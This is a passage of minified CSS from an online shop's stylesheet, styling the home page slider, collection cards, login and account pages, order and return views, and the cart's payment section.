(min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:5.125rem}}main[role=main].home-page .header-slider .text-centered .head-text p{color:#302423;font-size:1rem;font-weight:700}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text p{font-size:1.0625rem}}main[role=main].home-page .header-slider .text-centered .head-text span{color:#302423!important;display:block;font-size:1.375rem}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text span{display:flex}}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text span{font-size:2rem}}main[role=main].home-page .header-slider .slider-img{height:auto;margin-bottom:20px;-o-object-fit:cover;object-fit:cover;-o-object-position:30%;object-position:30%}@media (min-width:992px){main[role=main].home-page .header-slider .slider-img{height:auto;margin-bottom:auto;-o-object-fit:contain;object-fit:contain}}main[role=main].home-page .header-slider .slick-dots{bottom:50px}main[role=main].home-page .header-slider .slick-dots .slick-active button:before{background-color:#000}main[role=main].home-page .header-slider .slick-dots>li{height:0;margin:0 40px;width:0}main[role=main].home-page .header-slider .slick-dots>li:hover button:before{background-color:#000}main[role=main].home-page .header-slider .slick-dots>li button{height:0;padding:0;width:0}main[role=main].home-page .header-slider .slick-dots>li button:before{background-color:#fff;content:"";font-family:unset!important;font-size:0;height:2px;left:50%;transform:translateX(-50%);width:60px}main[role=main].home-page .header-slider .slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}main[role=main].home-page .header-slider .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:42px;left:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-prev:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:130px}}main[role=main].home-page .header-slider .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:42px;right:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-next:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:130px}}main[role=main].home-page .header-slider .h3,main[role=main].home-page .header-slider h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}main[role=main].home-page .page-subtitle{font-size:1.3125rem;font-weight:400;margin:0;text-align:center}main[role=main].home-page .page-hyperlink{align-items:center;color:#fff;display:flex;font-family:Block Berthold,sans-serif;font-size:1.125rem;font-weight:900;text-decoration:underline;text-transform:uppercase}@media (min-width:992px){main[role=main].home-page .page-hyperlink{color:#333;font-size:1.9375rem}}main[role=main].home-page .page-hyperlink.text-white,main[role=main].home-page .page-hyperlink.text-white .material-icons{color:#fff}main[role=main].home-page .page-hyperlink .material-icons{margin-left:10px}main[role=main].home-page .page-hyperlink img{width:14px}main[role=main].home-page .page-hyperlink svg path{fill:#fff}@media (min-width:992px){main[role=main].home-page .page-hyperlink svg path{fill:#333}}main[role=main].home-page .shop-window{border-bottom:1px solid #c1c1c1;display:flex;flex-direction:column;padding-bottom:30px;padding-top:10px}@media (min-width:992px){main[role=main].home-page .shop-window{padding-bottom:40px;padding-top:10px}}main[role=main].home-page .shop-window .shop-window-text{align-items:center;display:flex;flex-direction:column}main[role=main].home-page .shop-window .shop-window-text .collection-cta{display:flex}main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:1.0625rem;font-weight:700;padding-left:14px;padding-right:14px;text-transform:uppercase}@media (min-width:1200px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{padding-left:28px;padding-right:28px}}@media screen and (max-width:768px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:18px;font-weight:700;padding-left:0;padding-right:0;text-align:center;text-transform:uppercase;width:28%}}@media screen and (max-width:400px){main[role=main].home-page .shop-window .shop-window-text .collection-cta a{font-size:14px}}main[role=main].home-page .shop-window .shop-window-items{display:none;margin-top:40px}@media (min-width:1200px){main[role=main].home-page .shop-window .shop-window-items{display:flex}}main[role=main].home-page .shop-window .shop-window-items .window-item{width:25%}main[role=main].home-page .collections-container{margin-top:15px;padding-left:0;padding-right:0}@media (min-width:992px){main[role=main].home-page .collections-container{margin-top:50px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].home-page .collections-container{padding-left:100px;padding-right:100px}}main[role=main].home-page .collections-container .page-subtitle{display:none}@media (min-width:992px){main[role=main].home-page .collections-container .page-subtitle{display:block}}main[role=main].home-page .collections-container .collection-cards{display:flex;flex-direction:column;gap:15px;margin-top:10px}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards{flex-direction:row}}@media (min-width:992px){main[role=main].home-page .collections-container .collection-cards{margin-top:50px}}main[role=main].home-page .collections-container .collection-cards .single-card{display:flex;flex-direction:column;position:relative;width:100%}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards .single-card{width:33%}}main[role=main].home-page .collections-container .collection-cards .single-card .card-img-container{position:relative}main[role=main].home-page .collections-container .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){main[role=main].home-page .collections-container .collection-cards .single-card .text-centered .centered-title{font-size:1.3125rem}}main[role=main].home-page .collections-container-firstrow{margin-top:25px;padding-left:0;padding-right:0}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow{margin-top:45px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){main[role=main].home-page .collections-container-firstrow{padding-left:100px;padding-right:100px}}main[role=main].home-page .collections-container-firstrow .page-subtitle{display:none}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow .page-subtitle{display:block}}main[role=main].home-page .collections-container-firstrow .collection-cards{display:flex;flex-direction:column;gap:15px;margin-top:10px}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards{flex-direction:row}}@media (min-width:992px){main[role=main].home-page .collections-container-firstrow .collection-cards{margin-top:45px}}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card{display:flex;flex-direction:column;position:relative;width:100%}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card{width:50%}}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .card-img-container{position:relative}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){main[role=main].home-page .collections-container-firstrow .collection-cards .single-card .text-centered .centered-title{font-size:1.3125rem}}main[role=main].home-page .bottom-maxim-container{margin-top:15px;position:relative}@media (min-width:768px){main[role=main].home-page .bottom-maxim-container{margin-top:100px}}main[role=main].home-page .home-center-banners{margin-top:0}@media (min-width:768px){main[role=main].home-page .home-center-banners{margin-top:0}}main[role=main].home-page .home-center-banners .home-banner-one-half{margin-left:12px;margin-right:12px;margin-top:20px}@media (min-width:768px){main[role=main].home-page .home-center-banners .home-banner-one-half{margin-top:45px}}@media (min-width:992px){main[role=main].home-page .home-center-banners .home-banner-one-half{margin-left:0;margin-right:0}}main[role=main].home-page .home-center-banners .home-banner-one-half .h4,main[role=main].home-page .home-center-banners .home-banner-one-half h4{font-size:1.125rem;margin-top:15px;text-transform:uppercase}@media (min-width:768px){main[role=main].home-page .home-center-banners .home-banner-one-half .h4,main[role=main].home-page .home-center-banners .home-banner-one-half h4{font-size:1.3125rem}}main[role=main].home-page .home-center-banners .home-banner-one-half a{font-size:.875rem;font-weight:700}main[role=main].home-page .newsletter-home{background:rgba(51,51,51,.06);margin:0 auto 45px;max-width:685px;padding:60px 50px;text-align:center}@media (min-width:768px){main[role=main].home-page .newsletter-home{background:none;margin-bottom:98px;margin-top:10px;padding:0}}main[role=main].home-page .newsletter-home .h4,main[role=main].home-page .newsletter-home h4{font-size:1.875rem;line-height:1;margin-bottom:0;text-transform:uppercase}@media (min-width:768px){main[role=main].home-page .newsletter-home .h4,main[role=main].home-page .newsletter-home h4{font-size:3.4375rem}}main[role=main].home-page .newsletter-home .newsletter-ad{display:inline-block;font-size:.875rem;margin-bottom:9px}@media (min-width:768px){main[role=main].home-page .newsletter-home .newsletter-ad{font-size:1.0625rem;margin-bottom:18px}}main[role=main].home-page .newsletter-home form{margin:0 auto;max-width:500px}main[role=main].home-page .newsletter-home form .input-group{background:rgba(71,39,35,.1)}main[role=main].home-page .newsletter-home form input[type=email]{background:#eeeceb;border:none}main[role=main].home-page .newsletter-home form .newsletter-submit{display:flex}main[role=main].home-page .newsletter-home form .form-check{margin-top:5px}main[role=main].home-page .newsletter-home form .form-check .form-check-label{font-size:.6875rem}main[role=main].home-page .home-bottom-banners{overflow:hidden}main[role=main].home-page .home-bottom-banners .row:first-child{margin-bottom:45px}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .row:first-child{margin-bottom:90px}}main[role=main].home-page .home-bottom-banners .col-text{display:flex;flex-direction:column;height:100%;justify-content:center;max-width:100%;padding:20px}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .col-text{max-width:350px}}main[role=main].home-page .home-bottom-banners .col-text .h4,main[role=main].home-page .home-bottom-banners .col-text h4{font-size:3.4375rem}main[role=main].home-page .home-bottom-banners .col-text p{font-size:.875rem;font-weight:700}@media (min-width:768px){main[role=main].home-page .home-bottom-banners .col-text p{font-size:1.0625rem}}main[role=main].home-page .home-bottom-banners .col-text a{font-size:.75rem;font-weight:700}main[role=main].login-page{margin-top:var(--header-height);padding-bottom:40px;padding-top:20px}main[role=main].login-page .btn-primary{font-size:.8125rem;font-weight:500;margin:0;padding-bottom:8px;padding-top:8px;width:100%}@media (min-width:768px){main[role=main].login-page .btn-primary{width:auto}}main[role=main].login-page .h6,main[role=main].login-page h6{border-bottom:1px solid #333;font-size:1.125rem;font-weight:700;margin-bottom:30px;padding-bottom:15px;text-transform:uppercase}main[role=main].login-page .h4,main[role=main].login-page h4{font-size:1rem;font-weight:300;text-align:center}main[role=main].login-page .card-container{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:0 20px}@media (min-width:992px){main[role=main].login-page .card-container{flex-direction:row;padding:50px 0}}main[role=main].login-page .card-container .card{background-color:#fff;display:flex;flex-direction:column;height:auto;margin:20px 0;padding:10px;position:relative;width:auto}main[role=main].login-page .card-container .card:first-child{margin:0 0 20px;padding:10px}@media (min-width:992px){main[role=main].login-page .card-container .card:first-child{margin:10px}}@media (min-width:576px){main[role=main].login-page .card-container .card:first-child{padding:30px 50px}}@media (min-width:992px){main[role=main].login-page .card-container .card:first-child{padding:22px 25px}main[role=main].login-page .card-container .card{height:400px;margin:10px;width:400px}}@media (min-width:576px){main[role=main].login-page .card-container .card{padding:30px 50px}}@media (min-width:992px){main[role=main].login-page .card-container .card{padding:22px 25px}}main[role=main].login-page .card-container .card .h5,main[role=main].login-page .card-container .card h5{border-bottom:1px solid #606060;font-size:1.75rem;font-weight:700;padding-bottom:15px;text-transform:uppercase}main[role=main].login-page .card-container .card p{font-size:.875rem;font-weight:400;padding-top:25px}main[role=main].login-page .card-container .card input{border-color:#606060;font-size:.875rem;margin-bottom:15px}main[role=main].login-page .card-container .card input[type=password],main[role=main].login-page .card-container .card input[type=text]{padding-bottom:12px;padding-top:12px}main[role=main].login-page .card-container .card input::-moz-placeholder{color:#999}main[role=main].login-page .card-container .card input:-ms-input-placeholder{color:#999}main[role=main].login-page .card-container .card input::placeholder{color:#999}main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{font-size:1rem;font-weight:700;left:auto;margin:0;padding-bottom:8px;padding-top:8px;position:relative;right:auto;top:auto;width:100%}@media (min-width:992px){main[role=main].login-page .card-container .card .create-account,main[role=main].login-page .card-container .card button{left:0;margin:auto;position:absolute;right:0;top:65%;width:350px}}main[role=main].login-page .card-container .card .create-account:hover,main[role=main].login-page .card-container .card button:hover{background-color:#fff;color:#000;transition:background-color .3s ease-in-out,color .5s ease-in-out}main[role=main].login-page .card-container .card #google-login,main[role=main].login-page .card-container .card #google-signin{border:1px solid #000;padding-bottom:16px;padding-top:16px;position:relative;top:auto;width:100%}main[role=main].login-page .card-container .card #google-login img,main[role=main].login-page .card-container .card #google-signin img{margin-right:10px}main[role=main].login-page .card-container .card #google-signin-cont{bottom:20px;box-sizing:border-box;position:absolute;width:calc(100% - 50px)}@media screen and (max-width:768px){main[role=main].login-page .card-container .card #google-signin-cont{padding-top:35px;position:relative;width:100%}}main[role=main].login-page .card-container .card .account-settings{display:flex;justify-content:space-between;padding-bottom:0;padding-top:30px}@media (min-width:992px){main[role=main].login-page .card-container .card .account-settings{padding-bottom:20px;padding-top:0}}main[role=main].login-page .card-container .card .other-login{padding-bottom:10px;text-align:center}main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:15px}@media (min-width:992px){main[role=main].login-page form[name=create_account_form] .form-group{margin-bottom:20px}}main[role=main].login-page .mt-input-login{margin-top:37px}main[role=main].login-page label[for=remember-me]{color:#999}main[role=main].login-page .forgot-pass-link{color:#000}body.account-page main{margin-top:120px}body.account-page main .step-menu{flex-direction:column;flex-wrap:nowrap;margin-bottom:30px}@media (min-width:768px){body.account-page main .step-menu{margin-bottom:40px}}body.account-page main .step-menu a{text-decoration:none}@media (min-width:768px){body.account-page main .step-menu{align-self:flex-end;flex-direction:row}}@media (max-width:767.98px){body.account-page main .step-menu{position:relative}body.account-page main .step-menu:not(.fake-menu):after{background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account-page main .step-menu.mobile-menu-open .step:not(.active){display:flex}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in:after{transform:rotate(135deg)}body.account-page main .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;transition:opacity .4s ease-out .2s}}body.account-page main .step-menu .step{display:flex;flex-direction:column;justify-content:center;min-height:50px}body.account-page main .step-menu .step#wishlistTab{display:none}body.account-page main .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body.account-page main .step-menu .step{border:1px solid #606060}}@media (min-width:768px){body.account-page main .step-menu .step{border:1px solid transparent;border-bottom-color:#606060;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body.account-page main .step-menu .step.active{order:0}body.account-page main .step-menu .step.active .h3,body.account-page main .step-menu .step.active h3{font-weight:700}}@media (min-width:768px){body.account-page main .step-menu .step.active{border:1px solid #606060;border-bottom-color:transparent}}@media (max-width:767.98px){body.account-page main .step-menu .step:not(.active){border-top:none;display:none;opacity:0;order:1;transition:opacity .15s ease-out}}@media (min-width:768px){body.account-page main .step-menu .step:not(.active){transition:border .2s ease-out}body.account-page main .step-menu .step:not(.active):active,body.account-page main .step-menu .step:not(.active):focus{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}@media (min-width:768px) and (hover:hover){body.account-page main .step-menu .step:not(.active):hover{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:.875rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.account-page main .step-menu .step .h3,body.account-page main .step-menu .step h3{font-size:1rem;line-height:1.2}}body.account-page main .empty-list{margin-bottom:150px;margin-top:50px}body.account-page main .empty-list .h4,body.account-page main .empty-list h4{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}body.account-page main #accountTabContents section{min-height:600px}body.account-page main #accountTabContents #boxUser{font-size:.875rem;margin-bottom:10px;position:relative}body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .h3,body.account-page main #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:40px}}body.account-page main #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body.account-page main #accountTabContents #boxUser .logout{margin-bottom:0;position:absolute;right:0;top:-8px}}body.account-page main #accountTabContents #boxUser .h4,body.account-page main #accountTabContents #boxUser h4{font-size:.875rem;text-transform:uppercase}body.account-page main #accountTabContents #boxUser .data-row{padding-top:10px}body.account-page main #accountTabContents #boxUser .data-row .middle-block{margin-bottom:5px;margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body.account-page main #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body.account-page main #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body.account-page main #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body.account-page main #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body.account-page main #accountTabContents .btn-sub,body.account-page main #accountTabContents .infoSped,body.account-page main #accountTabContents .infoUser{display:none}body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:.875rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body.account-page main #accountTabContents form.container-data .h3,body.account-page main #accountTabContents form.container-data h3{font-size:1rem}}body.account-page main #accountTabContents form.container-data .btn-sub{margin-bottom:50px;margin-top:20px}body.account-page main #accountTabContents form.container-data .btn-sub .btn{margin-right:10px;margin-top:10px}body.account-page main #accountTabContents form.container-data .infoUser .h3:first-child,body.account-page main #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body.account-page main form .row .form-group{margin-bottom:10px}body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main .py-2 #ordersTabContent .h3,body.account-page main .py-2 #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #ordersTabContent .h3,body.account-page main #ordersTabContent h3{font-size:1rem}}body.account-page main #ordersTabContent .order-row{border-bottom:1px solid #ced4da}body.account-page main #ordersTabContent .order-row:not(.first){margin-top:50px}body.account-page main #ordersTabContent .order-head-col{border-bottom:1px solid #e9e9e9;font-size:.875rem}body.account-page main #ordersTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account-page main #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account-page main #ordersTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #ordersTabContent .order-product-col>div{margin-right:auto;max-width:340px}body.account-page main #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #ordersTabContent .order-product-col .product-image{margin-right:20px}}body.account-page main #ordersTabContent .order-product-col .product-image img{width:100px}body.account-page main #ordersTabContent .order-product-col .product-details{padding-right:10px}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account-page main #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account-page main #ordersTabContent .order-product-col .product-details .return-action:active,body.account-page main #ordersTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account-page main #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account-page main #ordersTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #ordersTabContent .order-product-col .product-description span{display:block}body.account-page main #ordersTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account-page main #returnTabContent .h3,body.account-page main #returnTabContent h3{font-size:1rem}}body.account-page main #returnTabContent .return-row{border-bottom:1px solid #ced4da}body.account-page main #returnTabContent .return-row:not(.first){margin-top:50px}body.account-page main #returnTabContent .return-head-col{font-size:.875rem}body.account-page main #returnTabContent .return-head-col .code{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account-page main #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body.account-page main #returnTabContent .return-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account-page main #returnTabContent .return-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account-page main #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account-page main #returnTabContent .return-product-col .product-image{margin-right:20px}}body.account-page main #returnTabContent .return-product-col .product-image img{width:100px}body.account-page main #returnTabContent .return-product-col .product-details{padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account-page main #returnTabContent .return-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account-page main #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body.account-page main #returnTabContent .return-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account-page main #returnTabContent .return-product-col .product-description span{display:block}body.account-page main #returnTabContent .return-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account-page main #wishListTabContent .h3,body.account-page main #wishListTabContent h3{font-size:.875rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account-page main #wishListTabContent .h3,body.account-page main #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body.account-page main #wishListTabContent .wish-row{margin-bottom:40px}body.account-page main #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body.account-page main #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body.account-page main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body.account-page main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body.account-page main #wishListTabContent article.product{margin-bottom:40px}}body.account-page main #wishListTabContent article.product .product-link{width:100%}body.account-page main #wishListTabContent article.product .product-image:after{background-color:transparent}body.account-page main #wishListTabContent .product-info{margin-bottom:20px}body.account-page main #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body.account-page main #wishListTabContent .actions .add-to-cart{margin-left:36px}}body.account-page main #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body.account-page main #wishListTabContent .actions .remove img{height:16px;width:16px}body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:.875rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account-page main #newsletterTabContent .h3,body.account-page main #newsletterTabContent h3{font-size:1rem}}body.account-page main #newsletterTabContent .remove-text{display:block;font-size:.75rem;margin-bottom:60px}@media (min-width:768px){body.account-page main #newsletterTabContent .remove-text{font-size:.875rem}}body.account-page main #newsletterTabContent .remove{margin-bottom:60px}body.account.order-details main .step-menu{position:relative}@media (min-width:768px){body.account.order-details main .step-menu .step{background-color:#fff;max-width:200px}body.account.order-details main .step-menu .step:last-child:after{background-color:#606060;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;width:100%;z-index:-1}}body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:.875rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account.order-details main #orderTabContent .h3,body.account.order-details main #orderTabContent h3{font-size:1rem}}body.account.order-details main #orderTabContent .order-row:not(.first){margin-top:50px}body.account.order-details main #orderTabContent .order-head-col{font-size:.875rem}body.account.order-details main #orderTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account.order-details main #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account.order-details main #orderTabContent .order-product-col{font-size:.875rem;margin-bottom:20px;margin-top:20px}body.account.order-details main #orderTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account.order-details main #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account.order-details main #orderTabContent .order-product-col .product-image{margin-right:20px}}body.account.order-details main #orderTabContent .order-product-col .product-image img{width:100px}body.account.order-details main #orderTabContent .order-product-col .product-details{padding-right:10px}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account.order-details main #orderTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1.2;margin-top:10px;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:active,body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account.order-details main #orderTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account.order-details main #orderTabContent .order-product-col .product-description span{display:block}body.account.order-details main #orderTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}.new-return-request-modal,.return-states-modal{height:auto!important}.new-return-request-modal .swal2-title{font-size:1.5rem}.new-return-request-modal p,.new-return-request-modal ul{font-size:1rem}.new-return-request-modal ul li{list-style:none;text-align:left}.new-return-request-modal table{font-size:1.1rem;width:100%}.new-return-request-modal table td,.new-return-request-modal table th{border:1px solid #dee2e6;font-size:1rem;padding:10px}.new-return-request-modal table th{font-size:1.1rem}.res-message{color:#d9534f;font-weight:700;line-height:25px;padding:0 20px;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button,.return-ok a,.return-ok button{font-size:.75rem!important;font-weight:800;line-height:100%;margin:10px 10px 15px;padding:10px 32px;text-decoration:none!important;text-transform:uppercase!important;vertical-align:top}.return-ko{display:flex;justify-content:space-around}.true-cancel,.true-confirm{display:none!important}main[role=main].cart-page #main-img{display:none;width:100%}@media (min-width:992px){main[role=main].cart-page #main-img{display:inline-block}}main[role=main].cart-page .free-shipping-warn{color:#333}main[role=main].cart-page .free-shipping-warn span{font-weight:700}main[role=main].cart-page .payment-section{display:flex;flex-direction:column;padding-top:0}@media (min-width:768px){main[role=main].cart-page .payment-section{padding-top:22px}}main[role=main].cart-page .payment-section .btn{font-size:1rem;font-weight:700;padding-bottom:8px;padding-top:8px}main[role=main].cart-page .payment-section span{font-weight:700;margin-right:10px;min-width:110px}@media (min-width:576px){main[role=main].cart-page .payment-section span{min-width:110px}}@media (min-width:992px){main[role=main].cart-page .payment-section span{font-size:.875rem}}main[role=main].cart-page .payment-section .form-row{align-items:center;display:flex;flex-direction:column;padding:22px 0}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row{flex-direction:row}}main[role=main].cart-page .payment-section .form-row input{font-size:.875rem;font-weight:300;padding-bottom:10px;padding-left:15px;padding-top:10px;text-align:center;width:70%}@media (min-width:768px){main[role=main].cart-page .payment-section .form-row input{width:160px}}@media (min-width:992px){main[role=main].cart-page .payment-section .form-row input{font-size:.875rem}}main[role=main].cart-page .payment-section .form-row a{margin-left:0;margin-top:10px;text-align:center}@media (min-width:992px){main[role=main].cart-page .payment-section .form-row a{font-size:.875rem}}@media (min-width:576px){main[role=main].cart-page .payment-section .form-row a{margin-left:22px;margin-top:0;text-align:left}}main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-weight:400;margin-bottom:15px;margin-top:15px;text-align:center}@media (min-width:992px){main[role=main].cart-page .payment-section .h4,main[role=main].cart-page .payment-section h4{font-size:.875rem}}main[role=main].cart-page .payment-section a{font-weight:400;width:100%}@media (min-width:992px){main[role=main].cart-page .payment-section a{font-size:.875rem}}main[role=main].cart-page .payment-section 